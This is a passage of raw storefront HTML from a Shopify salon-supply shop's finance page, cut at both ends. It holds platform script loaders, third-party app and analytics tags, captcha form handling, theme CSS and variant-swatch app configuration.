await import("//keller4salon.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//keller4salon.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["","https:\/\/app.stock-counter.app\/get_script\/106a30e4baec11ea9aa1b2390a7c3d3b.js?v=509383\u0026shop=4salon.myshopify.com","","","","","","https:\/\/mm-media.getmason.io\/loaderfc67e2d88986a5221f918b4a6a37ad53.js?shop=4salon.myshopify.com","","","https:\/\/iis.intercom.io\/widget.js?shop=4salon.myshopify.com","","","https:\/\/shy.elfsight.com\/p\/platform.js?shop=4salon.myshopify.com","\/\/cdn.shopify.com\/proxy\/2356efc2479f27eda22921f16a99ffc1d448fdf688f63709191615c8cac743e1\/apps.anhkiet.info\/prevent-content-theft\/scripts\/da9ede79d1a047bb48a34583fd656a4e.js?token=20250508143038\u0026shop=4salon.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","","\/\/backinstock.useamp.com\/widget\/16571_1767154340.js?category=bis\u0026v=6\u0026shop=4salon.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":8813258,"offset":-18000,"reqid":"143c0eb8-34aa-4f9c-8479-fa014716edea-1769436474","pageurl":"keller4salon.com\/pages\/finance","s":"pages-83398459510","u":"8e7ce0641c52","p":"page","rtyp":"page","rid":83398459510};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//keller4salon.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//keller4salon.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://keller4salon.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://keller4salon.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script> 
<!-- content for header ends --> 




  


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>



                <link rel="dns-prefetch" href="https://cdn.secomapp.com/">
<link rel="dns-prefetch" href="https://ajax.googleapis.com/">
<link rel="dns-prefetch" href="https://cdnjs.cloudflare.com/">
<link rel="preload" as="stylesheet" href="//keller4salon.com/cdn/shop/t/219/assets/sca-pp.css?v=178374312540912810101753728667" type='text/customcss' >

<link rel="stylesheet" href="//keller4salon.com/cdn/shop/t/219/assets/sca-pp.css?v=178374312540912810101753728667" type='text/customcss' >
 <script>
  
  SCAPPShop = {};
    
  </script> 

   <!-- Style Added By MLVeda  -->
  <style>
    *{
      box-sizing:border-box !important;
    }

    
          /* Added by mlveda Loading animation */
          
          .lds-ellipsis,
          .lds-ellipsis div {
            box-sizing: border-box;
          }
          .lds-ellipsis {
            display: flex;
            position: relative;
            width: 80px;
            height: 80px;
            margin: 0 auto;
          }
          .lds-ellipsis div {
            position: absolute;
            top: 33.33333px;
            width: 13.33333px;
            height: 13.33333px;
            border-radius: 50%;
            background-color: #a39383;
            animation-timing-function: cubic-bezier(0, 1, 1, 0);
          }
          .lds-ellipsis div:nth-child(1) {
            left: 8px;
            animation: lds-ellipsis1 0.6s infinite;
          }
          .lds-ellipsis div:nth-child(2) {
            left: 8px;
            animation: lds-ellipsis2 0.6s infinite;
          }
          .lds-ellipsis div:nth-child(3) {
            left: 32px;
            animation: lds-ellipsis2 0.6s infinite;
          }
          .lds-ellipsis div:nth-child(4) {
            left: 56px;
            animation: lds-ellipsis3 0.6s infinite;
          }
          @keyframes lds-ellipsis1 {
            0% {
              transform: scale(0);
            }
            100% {
              transform: scale(1);
            }
          }
          @keyframes lds-ellipsis3 {
            0% {
              transform: scale(1);
            }
            100% {
              transform: scale(0);
            }
          }
          @keyframes lds-ellipsis2 {
            0% {
              transform: translate(0, 0);
            }
            100% {
              transform: translate(24px, 0);
            }
          }
          


     .stamped-badge-caption{
      font-size:14px !important;
      text-transform:capitalize;
    }

   .cart-items-inline-count{
     width:unset !important;
     height:unset !important;
     background-color:unset !important;
     color:#000 !important;
     position:static !important;
     font-size:12px !important;
   }   

    #accessories-product .owl-nav{
      display:block;
    }

    
    #accessories-product .owl-prev{
      position:absolute;
      top:7%;
      left:-35px;
      width:auto;
    }

    
    #accessories-product .owl-next{
      position:absolute;
      top:7%;
      right:-35px;
      width:auto;
    }

     #accessories-product .owl-prev span[aria-label="Previous"],  #accessories-product .owl-next span[aria-label="Next"]{
       font-size:4rem;
       color: #414042;
     }
    
 
    @media only screen and (max-width:640px){
       #accessories-product .owl-prev span[aria-label="Previous"],  #accessories-product .owl-next span[aria-label="Next"]{
       font-size:3rem;
     }

      
      #accessories-product .owl-next {
        top: -70px;
        right: -15px;
        width:max-content;
      }
  
      #accessories-product .owl-prev {
        top: -70px;
        right: 15px;
        width:max-content;
        left:unset;
        
        
      }
  }
  
    
    @media only screen and (max-width:575px){

       #accessories-product .owl-next {
          top: -55px;
          right: 0px;
        }
    
        #accessories-product .owl-prev {
          top: -55px;
          right: 30px;
      }
    
  }

       @media only screen and (max-width:400px){

       #accessories-product .owl-next {
          top: unset;
          
        }
    
        #accessories-product .owl-prev {
          top: unset;
          
      }
    
  }
      
    @media only screen and (max-width:348px){

       #accessories-product .owl-next {
          top: -50px;
          
        }
    
        #accessories-product .owl-prev {
          top: -50px;
          
      }
    
  }

    #related.product-recommendations__wrapper .owl-nav{
      display:block;
    }

    #related.product-recommendations__wrapper .owl-prev{
        position: absolute;
        top: -90px;
        right: 33px;
        width: auto;
    }

    
   #related.product-recommendations__wrapper .owl-next{
        position: absolute;
        top: -90px;
        right: 0px;
        width: auto;
    }

    #related.product-recommendations__wrapper .owl-prev span[aria-label="Previous"],  #related.product-recommendations__wrapper .owl-next span[aria-label="Next"]{
       font-size:4rem;
       color: #414042;
     }

     @media only screen and (max-width:780px){

        #related.product-recommendations__wrapper .owl-next, #related.product-recommendations__wrapper .owl-prev{
          top:-81px;
        }
       
     }

     @media only screen and (max-width:500px){

       #related.product-recommendations__wrapper .owl-next{
         top:100px;
         right:0px;
         width:30px;
       }

       #related.product-recommendations__wrapper .owl-prev{
         top: 100px;
         left: 0px;
         width:30px;
       }

     }
    
    #stamped-button-submit{
      line-height:normal;
    }
    
    #modal-recover-password > div > div.modal__inner-content-container > form > div > div:nth-child(2){
      width: 50%;
    margin: 0 auto;
    padding: 0px;
    }

     #modal-recover-password > div > div.modal__inner-content-container > form > div > div:nth-child(2) input{
       line-height: 35px;
    height: 40px;
     }

    #predictive-search-results-list .zero-reviews{
    font-size:16px;
    text-transform:lowercase;
    }

    #comment_body{
      min-width:unset;
    }

    .rps-reset-button.rps-show-more-button{
      line-height:unset;
    }


    .zwishemptymsg{
      width:100%;
      text-align:center;
    }

    #ZoomyWishlistPage  li.zbodyaction span.zooomybtn, #ZoomyWishlistPage  li.zbodyaction button.zooomybtn.addcartbtn{
      line-height: normal;
    }

    #ZoomyWishlistPage  li.zbodyinfo div.zqty select {
      line-height: normal;
    height: 40px;
    padding: 0px 10px;      
    }

      #ZoomyWishlistPage  li.zbodyinfo .zooomyshopvariant{
        height: 40px;
    margin-bottom: 0px;
      }

    #view_address_8026441515126{
      width:100%;
    }

    .sa-price{
      color: #414042 !important;
    }

    .share-icons a{
      width:25%;
    }

    .share-icons {
      width:100%;
    }

    .swatch-single.swatch-view-slide .swatch-navigable ul.swatch-view{
      overflow:scroll;
    }

    /* Firefox */
    .swatch-single.swatch-view-slide .swatch-navigable ul.swatch-view {
      scrollbar-width: none; /* Hide the scrollbar */
    }
    
    .swatch-single.swatch-view-slide .swatch-navigable ul.swatch-view::-webkit-scrollbar {
      display: none; /* Hide the scrollbar for WebKit browsers */
    }
    
    /* Internet Explorer and Edge */
    .swatch-single.swatch-view-slide .swatch-navigable ul.swatch-view {
      -ms-overflow-style: none; /* Hide the scrollbar */
    }

    s{
      all: unset;
    }
    s span{
      text-decoration:line-through;
    }

    #create_customer input[type="text"], #create_customer input[type="email"],  #create_customer input[type="password"]{
      height:40px;
    }

    #address_form_8037733728374 > div > input{
      margin-bottom:0px;
    }

    .customer_address_table .address_form, .customer_address_table select {
      height: 40px;
      margin-bottom: 0px;
    }

    #add_address_title{
      margin-bottom:7px;
    }

    .zooomy__hhrt{
      bottom: 30px !important;
    right: 80px !important;
    }

    .intercom-lightweight-app-launcher.intercom-launcher{
       bottom: 30px !important;
    }

    .rps-sort-options-container{
      padding:0px !important;
    }

    /* .modal--active , #modal-new-address{
      top:30px !important;
    }

    #modal-create-customer{
      top:30px !important;
    } */
    

    .swatch-single.swatch-view-slide .swatch-navigable .swatch-navigation-wrapper {
      display:none !important;
    }

    .swatch-signle.swatch-view-slide .swatch-navigable li.swatch-view-item{
    margin-right:4px !important;  
    }

    
     #add_address_title{
    text-decoration:underline;
    text-align:center;
    font-size:1.3rem;
    margin-bottom:0px !important;
  }

  #address_form_new{
    border-collapse: separate;
    border-spacing: 0 10px;
    padding-right:15px;
  }
  
  #address_form_new tr{
    height: auto;
    margin-bottom:10px;
  }
   #address_form_new tr td.value{
    height: auto;
  }
   #address_form_new tr td.value input, #address_form_new [name="address[country]"]{
    height: 100%;
    margin:0px;
     padding: 7px 0px;
  }

      #add_address_title{
    text-decoration:underline;
    text-align:center;
    font-size:1.3rem;
    margin-bottom:15px;
  }

  #customer_address_table{
    border-collapse: separate;
    border-spacing: 0 10px;
    padding-right:15px;
  }
  
  #customer_address_table tr{
    height: auto;
    margin-bottom:10px;
  }
   #customer_address_table tr td.value{
    height: auto;
  }
   #customer_address_table tr td.value input, #customer_address_table [name="address[country]"]{
    height: 100%;
    margin:0px;
     padding: 7px 0px;
  }

    #customer_address_table{
      margin-bottom:0px;
    }

    input[value="Add Address"]{
      margin-bottom:0px;
    }
  

    /* #account-details div.address.note{
         text-wrap: wrap;
    }

  
      .quantity-cart-wrapper{
               flex-wrap: wrap;
          }

     .product__section-details__inner--product_quantity{
           order: 2;
            width: 50%;
     }
     
    .product__section-details__inner--product_buttons{
         order: 2;
        width:50% !important;
     }

    #effectiveAppsLowInStockAlert{
     order:1;
      width:100%;
    } 

    
   @media only screen and (max-width:990px){
          .product__section-details__inner--product_quantity{
           order: 2;
            width: 30%;
     }
   }
     */

   @media only screen and (min-width:740px){
      #account-details p.email.note{
      width:50%;
      min-width:max-content;
    }

    #account-details div.address.note{
      /* width:50%; */
      max-width: 380px;
    }

   }
   @media only screen and (max-width:740px){
    #addToCart.add{
      margin-bottom:0px !important;
    }

   }
    
    @media only screen and (max-width:990px){

      .template-product .product__section .product__section-content .quantity-cart-wrapper{
        margin-bottom:0px;
        
      }
       .share-icons a{
        height:52px;
         display:flex;
         justify-content:center;
         align-items:center;
    }

      .share-icons a svg{
        height:20px;
    }
      
      }

    
    @media only screen and (max-width:400px){
      .ajax-cart__cart-form{
        grid-column-gap:0px;
      }

      section.cart-page.ajax-cart__page-wrapper.cart-type--drawer.main__section .row{
        padding:10px;
        width:100% !important;
      }

       .ajax-cart__page-wrapper .ajax-cart__item-price{
        grid-column:auto / span 12;
      }

      .ajax-cart__page-wrapper .ajax-cart__item-line-price{
        grid-column:auto / span 6;
      }
    .ajax-cart__item-qty .ajax-cart__item-quantity .ajax-cart__qty-control--down, .ajax-cart__item-qty .ajax-cart__item-quantity--up{
      max-width:30px;
      padding:0px;
      width:30px;
    }
    .ajax-cart__item-qty .ajax-cart__item-quantity .ajax-cart__qty-input{
      max-width:40px;
    }

    }

     /* @media only screen and (min-width: 600px) and (max-width: 1370px) {
    #product_recommendations_slider div.swatches-type-collections {
      top: 245px;
      }
    }


    @media only screen and (max-width:600px){
      #product_recommendations_slider div.swatches-type-collections{
        top: 215px;
      }
    }

    @media only screen and (min-width:1370px){
      #product_recommendations_slider div.swatches-type-collections{
        top: 265px;
        
      }
    } */

    
  </style>

  <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"343222456", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

<!-- BEGIN app block: shopify://apps/guide/blocks/widget_v2/c6cf1173-746e-47eb-9f0f-26d2e4879742 -->


  <!-- PREACT WIDGET -->
  
  
    <!-- Production Mode: Built Bundle -->
    <script type="module" src="https://cdn.shopify.com/extensions/019bc8c7-2d92-717e-a0d2-952fa1b66d3e/guide-v2-311/assets/widget_v2-preact.js"></script>
    
    <script>
      document.addEventListener('DOMContentLoaded', function() {
        // Dispatch configuration event for Preact widget
        var event = new CustomEvent('guide-v2-widget-html-ready', {
          detail: {
            cart_app: 'shopify',
            logo: '',
            protected_checkout_text: 'Protected Checkout',
            unprotected_checkout_text: 'Checkout without protection',
            protected_btn_class: 'ajax-cart__button-submit',
            unprotected_btn_class: '',
            checkout_button_selector: '',
          },
        });
        document.dispatchEvent(event);
      });
    </script>
  




<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tdaen926oo");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"center","enable":true,"swatch_location":"After image","switch_on_hover":true,"preselect_variant":false,"current_template":"page"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":29122,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn"},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"120269963382":31831,"120378785910":31831,"120413945974":31831,"120517754998":31831,"120571723894":69679,"120651448438":31831,"131912237174":44257,"139284611190":44257,"138560274550":44257,"141350666358":44257,"120321278070":31831,"120490328182":31831,"120558092406":31831,"122007978102":44257,"122025803894":69679,"123770863734":44257,"122713276534":44257,"122334478454":44257,"82059198582":31831,"120517722230":31831,"120517820534":31831,"120529682550":31831,"120789631094":44257,"120842551414":31831,"121309102198":44257,"121907740790":44257,"121936478326":44257,"121944014966":44257,"121974030454":44257,"120302338166":31831,"120346509430":31831,"120413978742":31831,"120421974134":31831,"120424628342":31831,"120450285686":10328,"120485871734":31831,"122023936118":44257,"122024067190":44257,"127489015926":44257,"128730136694":44257,"128407240822":44257,"128845971574":44257,"123770896502":44257,"134894518390":44257,"126527438966":44257,"131395027062":44257,"136362852470":44257,"120471748726":31831,"120784126070":31831,"120784552054":31831,"135073235062":44257,"135524253814":44257,"136189739126":44257,"136566112374":44257,"136730017910":44257,"136745287798":44257,"137757130870":44257,"138272473206":44257},
        "theme_settings": {"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) 